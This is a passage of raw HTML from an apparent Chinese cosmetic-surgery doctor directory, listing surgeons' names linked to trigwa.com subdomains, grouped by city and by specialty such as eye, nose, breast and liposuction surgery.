           	 	<a href="http://lifang.trigwa.com/" target="_blank">李芳</a><a href="http://huangpuli.trigwa.com/" target="_blank">黄普利</a><a href="http://kangshensong.trigwa.com/" target="_blank">康深松</a><a href="http://yangli.trigwa.com/" target="_blank">杨丽</a><a href="http://donghaiyan.trigwa.com/" target="_blank">董海燕</a><a href="http://mijie.trigwa.com/" target="_blank">米杰</a><a href="http://zhangchaolei.trigwa.com/" target="_blank">张朝蕾</a><a href="http://yanyongmei.trigwa.com/" target="_blank">闫咏梅</a><a href="http://cuipengcheng.trigwa.com/" target="_blank">崔鹏程</a><a href="http://zhangyanke.trigwa.com/" target="_blank">张延珂</a><a href="http://louyanhong.trigwa.com/" target="_blank">娄艳红</a><a href="http://zhangjingxiang.trigwa.com/" target="_blank">张经祥</a><a href="http://liuying.trigwa.com/" target="_blank">刘莹</a><a href="http://luhua.trigwa.com/" target="_blank">鲁华</a><a href="http://quqiang.trigwa.com/" target="_blank">渠强</a><a href="http://hejie.trigwa.com/" target="_blank">贺洁</a><a href="http://dingxiaochao.trigwa.com/" target="_blank">丁晓超</a><a href="http://daishuqin.trigwa.com/" target="_blank">戴淑琴</a><a href="http://yuyanju.trigwa.com/" target="_blank">于艳菊</a><a href="http://guoxiaoguang.trigwa.com/" target="_blank">郭晓光</a><a href="http://liuyongsheng.trigwa.com/" target="_blank">刘永生</a><a href="http://cuizhengjun.trigwa.com/" target="_blank">崔正军</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenyuanhai.trigwa.com/" target="_blank">陈远海</a><a href="http://lujianwei.trigwa.com/" target="_blank">卢建伟</a><a href="http://liyongsheng.trigwa.com/" target="_blank">李永胜</a><a href="http://lishengxu.trigwa.com/" target="_blank">李胜旭</a><a href="http://liyongfeng.trigwa.com/" target="_blank">李永峰</a><a href="http://zhengyigang.trigwa.com/" target="_blank">郑义刚</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yanyongmei.trigwa.com/" target="_blank">闫咏梅</a><a href="http://cuizhengjun.trigwa.com/" target="_blank">崔正军</a><a href="http://kangshensong.trigwa.com/" target="_blank">康深松</a><a href="http://liuying.trigwa.com/" target="_blank">刘莹</a><a href="http://quqiang.trigwa.com/" target="_blank">渠强</a><a href="http://guoxiaoguang.trigwa.com/" target="_blank">郭晓光</a><a href="http://lifang.trigwa.com/" target="_blank">李芳</a><a href="http://huangpuli.trigwa.com/" target="_blank">黄普利</a><a href="http://luhua.trigwa.com/" target="_blank">鲁华</a><a href="http://jialiang.trigwa.com/" target="_blank">贾亮</a><a href="http://cuipengcheng.trigwa.com/" target="_blank">崔鹏程</a><a href="http://liuyongsheng.trigwa.com/" target="_blank">刘永生</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="xian">
        <div class="projects">
        	<h2 class="szcs">所在城市：西安</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wangqixiao.trigwa.com/" target="_blank">王奇效</a><a href="http://dongmengsong.trigwa.com/" target="_blank">董孟松</a><a href="http://zhangshasha.trigwa.com/" target="_blank">张沙沙</a><a href="http://wangchi.trigwa.com/" target="_blank">王驰</a><a href="http://lishimin.trigwa.com/" target="_blank">李世民</a><a href="http://guoshuanquan.trigwa.com/" target="_blank">郭栓全</a><a href="http://mamancang.trigwa.com/" target="_blank">马满仓</a><a href="http://guodongyun.trigwa.com/" target="_blank">郭东云</a><a href="http://dinghejun.trigwa.com/" target="_blank">丁合军</a><a href="http://zhouan.trigwa.com/" target="_blank">周安</a><a href="http://wangfei1.trigwa.com/" target="_blank">王飞</a><a href="http://chenjie.trigwa.com/" target="_blank">陈杰</a><a href="http://liyongtao.trigwa.com/" target="_blank">李永涛</a><a href="http://zhangruichang.trigwa.com/" target="_blank">张瑞昌</a><a href="http://sangxuan.trigwa.com/" target="_blank">桑璇</a><a href="http://fuxianjun.trigwa.com/" target="_blank">傅先军</a><a href="http://weizhiqiang.trigwa.com/" target="_blank">卫志强</a><a href="http://xiaochao.trigwa.com/" target="_blank">肖潮</a><a href="http://songbaoqiang.trigwa.com/" target="_blank">宋保强</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wangchi.trigwa.com/" target="_blank">王驰</a><a href="http://supeng.trigwa.com/" target="_blank">苏鹏</a><a href="http://lishimin.trigwa.com/" target="_blank">李世民</a><a href="http://guoyonghua.trigwa.com/" target="_blank">郭永华</a><a href="http://jinlei.trigwa.com/" target="_blank">金磊</a><a href="http://wangfei1.trigwa.com/" target="_blank">王飞</a><a href="http://yangwanzhong.trigwa.com/" target="_blank">杨万忠</a><a href="http://shijunli.trigwa.com/" target="_blank">师俊莉</a><a href="http://chenjie.trigwa.com/" target="_blank">陈杰</a><a href="http://fangzhiqiang.trigwa.com/" target="_blank">房志强</a><a href="http://jiangli.trigwa.com/" target="_blank">蒋立</a><a href="http://zhangruichang.trigwa.com/" target="_blank">张瑞昌</a><a href="http://guoshuzhong.trigwa.com/" target="_blank">郭树忠</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhujiankang1.trigwa.com/" target="_blank">朱健康</a><a href="http://chenhui.trigwa.com/" target="_blank">陈辉</a><a href="http://chenqinji.trigwa.com/" target="_blank">陈秦吉</a><a href="http://liubin.trigwa.com/" target="_blank">刘宾</a><a href="http://liangbaobao.trigwa.com/" target="_blank">梁宝宝</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wangsheng.trigwa.com/" target="_blank">王盛</a><a href="http://wangaiqin.trigwa.com/" target="_blank">王爱琴</a><a href="http://chenjiusheng.trigwa.com/" target="_blank">陈久胜</a><a href="http://wangyanchun.trigwa.com/" target="_blank">王艳春</a><a href="http://zengweihui.trigwa.com/" target="_blank">曾维惠</a><a href="http://wangwei1.trigwa.com/" target="_blank">王玮</a><a href="http://moubeiping.trigwa.com/" target="_blank">牟北平</a><a href="http://liufeng.trigwa.com/" target="_blank">刘峰</a><a href="http://gengyanpeng.trigwa.com/" target="_blank">耿延鹏</a><a href="http://zhaiyang.trigwa.com/" target="_blank">翟杨</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://luwei.trigwa.com/" target="_blank">芦伟</a><a href="http://wangzhijun.trigwa.com/" target="_blank">王志军</a><a href="http://qihongli.trigwa.com/" target="_blank">齐红莉</a><a href="http://cuixin.trigwa.com/" target="_blank">崔鑫</a><a href="http://fangzhiqiang.trigwa.com/" target="_blank">房志强</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://gengyanpeng.trigwa.com/" target="_blank">耿延鹏</a><a href="http://moubeiping.trigwa.com/" target="_blank">牟北平</a><a href="http://wangsheng.trigwa.com/" target="_blank">王盛</a><a href="http://wangaiqin.trigwa.com/" target="_blank">王爱琴</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="dalian">
        <div class="projects">
        	<h2 class="szcs">所在城市：大连</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://sunqiang.trigwa.com/" target="_blank">孙强</a><a href="http://hugang.trigwa.com/" target="_blank">胡刚</a><a href="http://liudawei.trigwa.com/" target="_blank">刘大伟</a><a href="http://xuying.trigwa.com/" target="_blank">许英</a><a href="http://sunfaming.trigwa.com/" target="_blank">孙发明</a><a href="http://jiangyuanjing.trigwa.com/" target="_blank">姜元景</a><a href="http://mengyajun.trigwa.com/" target="_blank">孟亚君</a><a href="http://lida.trigwa.com/" target="_blank">李达</a><a href="http://zhaomuxin.trigwa.com/" target="_blank">赵穆欣</a><a href="http://baijinshu.trigwa.com/" target="_blank">白金书</a><a href="http://liluyang.trigwa.com/" target="_blank">李鲁阳</a><a href="http://guanshichao.trigwa.com/" target="_blank">关世超</a><a href="http://liuzhigang.trigwa.com/" target="_blank">刘志刚</a><a href="http://fengshouyun.trigwa.com/" target="_blank">冯守运</a><a href="http://liuwei.trigwa.com/" target="_blank">刘崴</a><a href="http://wangxiangping.trigwa.com/" target="_blank">王香平</a><a href="http://fengyong.trigwa.com/" target="_blank">冯勇</a><a href="http://wangzhitao.trigwa.com/" target="_blank">王志涛</a><a href="http://maxida.trigwa.com/" target="_blank">马希达</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liuye1.trigwa.com/" target="_blank">刘野</a><a href="http://sunfaming.trigwa.com/" target="_blank">孙发明</a><a href="http://hedongliang.trigwa.com/" target="_blank">何栋良</a><a href="http://lirongzhe.trigwa.com/" target="_blank">李荣喆</a><a href="http://dongshiqiang.trigwa.com/" target="_blank">董世强</a><a href="http://zhangjialin.trigwa.com/" target="_blank">张嘉林</a><a href="http://liyaoyu.trigwa.com/" target="_blank">李耀宇</a><a href="http://wangting.trigwa.com/" target="_blank">王艇</a><a href="http://yangmingjie.trigwa.com/" target="_blank">杨明洁</a><a href="http://chenqian.trigwa.com/" target="_blank">陈倩</a><a href="http://duyinan.trigwa.com/" target="_blank">杜轶男</a><a href="http://liuwei1.trigwa.com/" target="_blank">刘威</a><a href="http://wangzhitao.trigwa.com/" target="_blank">王志涛</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://shaxiongtao.trigwa.com/" target="_blank">沙汹涛</a><a href="http://jinguangyi.trigwa.com/" target="_blank">金光逸</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://shitao.trigwa.com/" target="_blank">石涛</a><a href="http://lihong.trigwa.com/" target="_blank">李虹</a><a href="http://wuhuan.trigwa.com/" target="_blank">武欢</a><a href="http://yangyuling.trigwa.com/" target="_blank">杨雨岭</a><a href="http://dongping.trigwa.com/" target="_blank">董萍</a><a href="http://liying.trigwa.com/" target="_blank">李颖</a><a href="http://caoyongmao.trigwa.com/" target="_blank">曹永茂</a><a href="http://lvning.trigwa.com/" target="_blank">吕宁</a><a href="http://tianyi.trigwa.com/" target="_blank">田轶</a><a href="http://zhanglinlin.trigwa.com/" target="_blank">张琳琳</a><a href="http://qinhongzhi.trigwa.com/" target="_blank">秦宏智</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yangchengge.trigwa.com/" target="_blank">杨承革</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://qinhongzhi.trigwa.com/" target="_blank">秦宏智</a><a href="http://wuhuan.trigwa.com/" target="_blank">武欢</a><a href="http://tianyi.trigwa.com/" target="_blank">田轶</a><a href="http://dongping.trigwa.com/" target="_blank">董萍</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="nanjing">
        <div class="projects">
        	<h2 class="szcs">所在城市：南京</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wuwenhuan.trigwa.com/" target="_blank">吴文欢</a><a href="http://liyanfei.trigwa.com/" target="_blank">李燕飞</a><a href="http://shaowei.trigwa.com/" target="_blank">邵尉</a><a href="http://liuyufeng.trigwa.com/" target="_blank">刘育凤</a><a href="http://zhushanshan.trigwa.com/" target="_blank">朱姗姗</a><a href="http://lvqifeng.trigwa.com/" target="_blank">吕启凤</a><a href="http://mengfanjun.trigwa.com/" target="_blank">孟凡军</a><a href="http://huangfa.trigwa.com/" target="_blank">黄发</a><a href="http://zhaozhiguo.trigwa.com/" target="_blank">赵志国</a><a href="http://duanyiyue.trigwa.com/" target="_blank">段义越</a><a href="http://wangxiaolin.trigwa.com/" target="_blank">王小林</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wuyaolin.trigwa.com/" target="_blank">吴耀麟</a><a href="http://zhangpengfei.trigwa.com/" target="_blank">张鹏飞</a><a href="http://guozongke.trigwa.com/" target="_blank">郭宗科</a><a href="http://tongrunze.trigwa.com/" target="_blank">仝润泽</a><a href="http://lichang.trigwa.com/" target="_blank">李昌</a><a href="http://lizhisheng.trigwa.com/" target="_blank">李志生</a><a href="http://chentianjie.trigwa.com/" target="_blank">陈天杰</a><a href="http://caojingdong.trigwa.com/" target="_blank">曹经栋</a><a href="http://hongzhijian.trigwa.com/" target="_blank">洪志坚</a><a href="http://caohaifeng.trigwa.com/" target="_blank">曹海峰</a><a href="http://wangjinming.trigwa.com/" target="_blank">王金明</a><a href="http://mengfanjun.trigwa.com/" target="_blank">孟凡军</a><a href="http://huangfa.trigwa.com/" target="_blank">黄发</a><a href="http://mazhibing.trigwa.com/" target="_blank">马志兵</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liuguangwei.trigwa.com/" target="_blank">刘光伟</a><a href="http://jingjianmin.trigwa.com/" target="_blank">井建民</a><a href="http://lidongwei.trigwa.com/" target="_blank">李东伟</a><a href="http://xiajianjun.trigwa.com/" target="_blank">夏建军</a><a href="http://yuanlvrong.trigwa.com/" target="_blank">袁吕荣</a><a href="http://peixufang.trigwa.com/" target="_blank">裴旭芳</a><a href="http://zhumiao.trigwa.com/" target="_blank">朱淼</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://niuling.trigwa.com/" target="_blank">牛凌</a><a href="http://linxianglong.trigwa.com/" target="_blank">林祥龙</a><a href="http://cuixiaoying.trigwa.com/" target="_blank">崔晓莹</a><a href="http://jiangzixu.trigwa.com/" target="_blank">江子旭</a><a href="http://ruixueping.trigwa.com/" target="_blank">芮雪萍</a><a href="http://wufengzhi.trigwa.com/" target="_blank">吴凤枝</a><a href="http://chengang.trigwa.com/" target="_blank">陈刚</a><a href="http://liyingchun.trigwa.com/" target="_blank">李英春</a><a href="http://zhangwei1.trigwa.com/" target="_blank">张维1</a><a href="http://liwei.trigwa.com/" target="_blank">李微</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://fanmin.trigwa.com/" target="_blank">范敏</a><a href="http://niming.trigwa.com/" target="_blank">倪铭</a><a href="http://wangxiaoman.trigwa.com/" target="_blank">王小曼</a><a href="http://liuguangwei.trigwa.com/" target="_blank">刘光伟</a><a href="http://huangfa.trigwa.com/" target="_blank">黄发</a><a href="http://wangzhijun2.trigwa.com/" target="_blank">王志军2</a><a href="http://yangronghua.trigwa.com/" target="_blank">杨荣华</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chengang.trigwa.com/" target="_blank">陈刚</a><a href="http://liyingchun.trigwa.com/" target="_blank">李英春</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="hangzhou">
        <div class="projects">
        	<h2 class="szcs">所在城市：杭州</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yuhuiyun.trigwa.com/" target="_blank">余慧云</a><a href="http://chenweidong.trigwa.com/" target="_blank">陈卫东</a><a href="http://hechangqing.trigwa.com/" target="_blank">禾常青</a><a href="http://renbeibei.trigwa.com/" target="_blank">任贝贝</a><a href="http://shengzongshun.trigwa.com/" target="_blank">盛宗顺</a><a href="http://luanyetong.trigwa.com/" target="_blank">栾叶彤</a><a href="http://linzhongbeng.trigwa.com/" target="_blank">林忠泵</a><a href="http://wuguoyong.trigwa.com/" target="_blank">吴国勇</a><a href="http://zhangxiafei.trigwa.com/" target="_blank">张霞飞</a><a href="http://gaoshousong.trigwa.com/" target="_blank">高寿松</a><a href="http://shenzhengzhou.trigwa.com/" target="_blank">沈正洲</a><a href="http://ouyangfan.trigwa.com/" target="_blank">欧阳帆</a><a href="http://yangqing.trigwa.com/" target="_blank">杨青</a><a href="http://tangzhanghong.trigwa.com/" target="_blank">汤张洪</a><a href="http://chenhaihua.trigwa.com/" target="_blank">陈海华</a><a href="http://shenghaiyan.trigwa.com/" target="_blank">沈海燕</a><a href="http://wenkelei.trigwa.com/" target="_blank">温科磊</a><a href="http://liuzunmin.trigwa.com/" target="_blank">刘尊敏</a><a href="http://qinruiyu.trigwa.com/" target="_blank">秦瑞雨</a><a href="http://maodongsheng.trigwa.com/" target="_blank">茅东升</a><a href="http://yaoyuan.trigwa.com/" target="_blank">姚远</a><a href="http://sunyi.trigwa.com/" target="_blank">孙燚</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhangshugong.trigwa.com/" target="_blank">张树功</a><a href="http://yanghaibo.trigwa.com/" target="_blank">杨海波</a><a href="http://liurongsheng.trigwa.com/" target="_blank"> 刘荣升</a><a href="http://linzhongbeng.trigwa.com/" target="_blank">林忠泵</a><a href="http://libaokai.trigwa.com/" target="_blank">李保锴</a><a href="http://zhanglong.trigwa.com/" target="_blank">张龙</a><a href="http://xuligang.trigwa.com/" target="_blank">徐利刚</a><a href="http://shenzhengzhou.trigwa.com/" target="_blank">沈正洲</a><a href="http://wangyunfeng.trigwa.com/" target="_blank">汪云锋</a><a href="http://rendong.trigwa.com/" target="_blank">任东</a><a href="http://wangyang1.trigwa.com/" target="_blank">汪垟</a><a href="http://lilongxia.trigwa.com/" target="_blank">李龙霞</a><a href="http://tangzhanghong.trigwa.com/" target="_blank">汤张洪</a><a href="http://tanghongwei.trigwa.com/" target="_blank">唐红伟</a><a href="http://wenkelei.trigwa.com/" target="_blank">温科磊</a><a href="http://fujufeng.trigwa.com/" target="_blank">付巨峰</a><a href="http://liuzhongce.trigwa.com/" target="_blank">刘中策</a><a href="http://liuzunmin.trigwa.com/" target="_blank">刘尊敏</a><a href="http://qinruiyu.trigwa.com/" target="_blank">秦瑞雨</a><a href="http://yuxiaoxu.trigwa.com/" target="_blank">虞晓徐</a><a href="http://xiangchangfeng.trigwa.com/" target="_blank">项昌峰</a><a href="http://sunyi.trigwa.com/" target="_blank">孙燚</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liuqingbo.trigwa.com/" target="_blank">刘清波</a><a href="http://zhaodexing.trigwa.com/" target="_blank">赵德星</a><a href="http://zhangchang.trigwa.com/" target="_blank">张常</a><a href="http://liuzhongce.trigwa.com/" target="_blank">刘中策</a><a href="http://liyong1.trigwa.com/" target="_blank">栗勇</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yuanyugang.trigwa.com/" target="_blank">袁宇纲</a><a href="http://yuxijuan.trigwa.com/" target="_blank">俞锡娟</a><a href="http://wangchaonan.trigwa.com/" target="_blank">汪超男</a><a href="http://helinyan.trigwa.com/" target="_blank">何林燕</a><a href="http://liuzhaofeng.trigwa.com/" target="_blank">柳兆峰</a><a href="http://songweimin.trigwa.com/" target="_blank">宋为民</a><a href="http://guotongrong.trigwa.com/" target="_blank">郭同荣</a><a href="http://linping.trigwa.com/" target="_blank">林萍</a><a href="http://leixiaoyan.trigwa.com/" target="_blank">雷小燕</a><a href="http://xueshaozhen.trigwa.com/" target="_blank">薛少真</a><a href="http://litie.trigwa.com/" target="_blank">李铁</a><a href="http://xuyunxi.trigwa.com/" target="_blank">徐云喜</a><a href="http://xupiaopiao.trigwa.com/" target="_blank">徐飘飘</a><a href="http://chencaiyuan.trigwa.com/" target="_blank">陈彩媛</a><a href="http://liying1.trigwa.com/" target="_blank">李莺</a><a href="http://liugeng.trigwa.com/" target="_blank">刘耿</a><a href="http://liufuhua.trigwa.com/" target="_blank">刘富华</a><a href="http://zhaoguoying.trigwa.com/" target="_blank">赵国英</a><a href="http://fangyeqin.trigwa.com/" target="_blank">方叶琴</a><a href="http://zhujianwei.trigwa.com/" target="_blank">朱健伟</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://songyanjiang.trigwa.com/" target="_blank">宋艳江</a><a href="http://wangxin.trigwa.com/" target="_blank">王昕</a><a href="http://wangshenglin.trigwa.com/" target="_blank">王圣林</a><a href="http://mateng.trigwa.com/" target="_blank">马腾</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liuzhaofeng.trigwa.com/" target="_blank">柳兆峰</a><a href="http://guotongrong.trigwa.com/" target="_blank">郭同荣</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="guangzhou">
        <div class="projects">
        	<h2 class="szcs">所在城市：广州</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liming.trigwa.com/" target="_blank">李明</a><a href="http://caobilang.trigwa.com/" target="_blank">曹壁浪</a><a href="http://liguangqin.trigwa.com/" target="_blank">李光琴</a><a href="http://wangxiaoya.trigwa.com/" target="_blank">王晓亚</a><a href="http://yuhongrui.trigwa.com/" target="_blank">于洪瑞</a><a href="http://wangyuan.trigwa.com/" target="_blank">王媛</a><a href="http://caobaoji.trigwa.com/" target="_blank">曹宝济</a><a href="http://ruanqingling.trigwa.com/" target="_blank">阮庆玲</a><a href="http://wangkexue.trigwa.com/" target="_blank">王科学</a><a href="http://zhangtao.trigwa.com/" target="_blank">张涛</a><a href="http://songjianxing.trigwa.com/" target="_blank">宋建星</a><a href="http://chenguizong.trigwa.com/" target="_blank">陈贵宗</a><a href="http://tianyueping.trigwa.com/" target="_blank">田跃平</a><a href="http://chenbing.trigwa.com/" target="_blank">陈兵</a><a href="http://yangqi.trigwa.com/" target="_blank">杨琦</a><a href="http://liudedong.trigwa.com/" target="_blank">刘德东</a><a href="http://yuhaicheng.trigwa.com/" target="_blank">于海成</a><a href="http://huangxiaoguang.trigwa.com/" target="_blank">黄晓光</a><a href="http://yanghaibin.trigwa.com/" target="_blank">阳海斌</a><a href="http://paner.trigwa.com/" target="_blank">潘贰</a><a href="http://zhangjinming.trigwa.com/" target="_blank">张金明</a><a href="http://masongzhe.trigwa.com/" target="_blank">马松哲</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liming.trigwa.com/" target="_blank">李明</a><a href="http://zhangqingchun.trigwa.com/" target="_blank">张青春</a><a href="http://lidong.trigwa.com/" target="_blank">黎冻</a><a href="http://liuzhigang1.trigwa.com/" target="_blank">刘志刚</a><a href="http://jingxixiang.trigwa.com/" target="_blank">景熙翔</a><a href="http://yangdefa.trigwa.com/" target="_blank">杨德发</a><a href="http://gaoweiqi.trigwa.com/" target="_blank">高炜淇</a><a href="http://lichuang.trigwa.com/" target="_blank">李闯</a><a href="http://liwenfeng.trigwa.com/" target="_blank">李文锋</a><a href="http://liaotieping.trigwa.com/" target="_blank">廖轶平</a><a href="http://songjianxing.trigwa.com/" target="_blank">宋建星</a><a href="http://luoyanping.trigwa.com/" target="_blank">罗延平</a><a href="http://chenguocheng.trigwa.com/" target="_blank">陈国成</a><a href="http://wangqiong.trigwa.com/" target="_blank">王琼</a><a href="http://liyueqing.trigwa.com/" target="_blank">李月庆</a><a href="http://tuyangjun.trigwa.com/" target="_blank">涂阳君</a><a href="http://xiaomingxin.trigwa.com/" target="_blank">肖鸣欣</a><a href="http://yanghaibin.trigwa.com/" target="_blank">阳海斌</a><a href="http://chenmeiyun.trigwa.com/" target="_blank">陈美运</a><a href="http://ouyangchun1.trigwa.com/" target="_blank">欧阳春</a><a href="http://shenshaoyong.trigwa.com/" target="_blank">沈绍勇</a><a href="http://lixijun.trigwa.com/" target="_blank">李希军</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://haoyongsheng.trigwa.com/" target="_blank">郝永生</a><a href="http://jianghua1.trigwa.com/" target="_blank">江华</a><a href="http://liujiewei.trigwa.com/" target="_blank">刘杰伟</a><a href="http://ligaofeng.trigwa.com/" target="_blank">李高峰</a><a href="http://chenxiaoguang.trigwa.com/" target="_blank">陈小光</a><a href="http://maikaixin.trigwa.com/" target="_blank">麦凯欣</a><a href="http://jiangzhenghui.trigwa.com/" target="_blank">姜政辉</a><a href="http://sunruixia.trigwa.com/" target="_blank">孙瑞霞</a><a href="http://hukuikui.trigwa.com/" target="_blank">胡葵葵</a><a href="http://yuwenlin.trigwa.com/" target="_blank">余文林</a><a href="http://yinweidong.trigwa.com/" target="_blank">尹卫东</a><a href="http://nanhua.trigwa.com/" target="_blank">南华</a><a href="http://zhengzhifang.trigwa.com/" target="_blank">郑志芳</a><a href="http://luoshengkang.trigwa.com/" target="_blank">罗盛康</a><a href="http://xukai.trigwa.com/" target="_blank">徐凯</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://lidong.trigwa.com/" target="_blank">黎冻</a><a href="http://dingyan.trigwa.com/" target="_blank">丁艳</a><a href="http://xuyangbin.trigwa.com/" target="_blank">许扬滨</a><a href="http://lujunyong.trigwa.com/" target="_blank">卢军勇</a><a href="http://fengchuanbo.trigwa.com/" target="_blank">冯传波</a><a href="http://zhaboshi.trigwa.com/" target="_blank">查博</a><a href="http://langweihui.trigwa.com/" target="_blank">郎炜慧</a><a href="http://gongshufang.trigwa.com/" target="_blank">龚曙芳</a><a href="http://wuzhinan.trigwa.com/" target="_blank">吴智南</a><a href="http://leitao.trigwa.com/" target="_blank">雷涛</a><a href="http://renjiayi.trigwa.com/" target="_blank">任家毅</a><a href="http://zhanghongyan.trigwa.com/" target="_blank">张红艳</a><a href="http://chentan.trigwa.com/" target="_blank">陈坦</a><a href="http://zhangxiaoyun.trigwa.com/" target="_blank">张小芸</a><a href="http://huguangsun.trigwa.com/" target="_blank">胡广孙</a><a href="http://huanglunwu.trigwa.com/" target="_blank">黄伦武</a><a href="http://huangqiran.trigwa.com/" target="_blank">黄其然</a><a href="http://wangjialing.trigwa.com/" target="_blank">王加凌</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenyuanliang.trigwa.com/" target="_blank">陈元良</a><a href="http://lixiangyang.trigwa.com/" target="_blank">李向阳</a><a href="http://sunxiaojie.trigwa.com/" target="_blank">孙晓捷</a><a href="http://xingwenming.trigwa.com/" target="_blank">邢文明</a><a href="http://wanghongyong.trigwa.com/" target="_blank">王洪勇</a><a href="http://yuanxin.trigwa.com/" target="_blank">袁欣</a><a href="http://dongziqing.trigwa.com/" target="_blank">董自清</a><a href="http://guojian.trigwa.com/" target="_blank">郭建</a><a href="http://yudongwen.trigwa.com/" target="_blank">余东文</a><a href="http://dengyong.trigwa.com/" target="_blank">邓咏</a><a href="http://chenxiaoguang.trigwa.com/" target="_blank">陈小光</a><a href="http://zengfanmao.trigwa.com/" target="_blank">曾繁茂</a><a href="http://lufeng.trigwa.com/" target="_blank">鲁峰</a><a href="http://wangshihu.trigwa.com/" target="_blank">王世虎</a><a href="http://zhangyongdong.trigwa.com/" target="_blank">张永东</a><a href="http://zhouqi.trigwa.com/" target="_blank">周祺</a><a href="http://chenke.trigwa.com/" target="_blank">陈柯</a><a href="http://songyan.trigwa.com/" target="_blank">宋彦</a><a href="http://zhangyu.trigwa.com/" target="_blank">张毓</a><a href="http://zengdehao.trigwa.com/" target="_blank">曾德浩</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhanghongyan.trigwa.com/" target="_blank">张红艳</a><a href="http://fengchuanbo.trigwa.com/" target="_blank">冯传波</a><a href="http://xuyangbin.trigwa.com/" target="_blank">许扬滨</a><a href="http://huguangsun.trigwa.com/" target="_blank">胡广孙</a><a href="http://lidong.trigwa.com/" target="_blank">黎冻</a><a href="http://leitao.trigwa.com/" target="_blank">雷涛</a><a href="http://wuzhinan.trigwa.com/" target="_blank">吴智南</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="shenzhen">
        <div class="projects">
